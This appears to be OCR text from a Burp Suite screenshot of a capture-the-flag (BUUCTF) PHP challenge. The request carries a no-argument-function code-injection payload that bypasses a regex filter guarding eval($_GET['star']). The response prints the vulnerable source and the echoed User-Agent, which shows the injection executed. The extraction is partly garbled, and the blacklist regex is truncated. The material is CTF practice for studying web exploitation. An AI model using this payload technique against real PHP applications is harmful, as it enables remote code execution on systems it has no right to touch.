 请求
Pretty 原始 \n Actions
1 GET /bo0g1pop.php?star=print(next(getallheaders())); HTTP/1.1
2 Host: 51295bc6-043a-49f9-8d06-ee02340252b1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
响应
Pretty 原始 Render \n Actions
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|v
{
eval($_GET['star']);
}
} Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0